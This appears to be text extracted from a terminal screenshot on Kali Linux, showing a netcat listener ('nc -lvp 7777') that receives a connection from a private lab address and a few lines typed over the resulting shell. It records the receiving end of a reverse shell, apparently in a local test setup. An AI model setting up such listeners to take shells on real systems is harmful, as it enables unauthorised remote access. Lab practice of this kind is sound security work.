 root@kali-linux-2021-1: /home/parallels
┌──(root💀kali-linux-2021-1)-[/home/parallels]
└─# nc -lvp 7777
listening on [any] 7777 ...
10.211.55.2: inverse host lookup failed: Unknown host
connect to [10.211.55.4] from (UNKNOWN) [10.211.55.2] 63997
root
pwd
natapp
KALI
BY OFFENSIVE SECURITY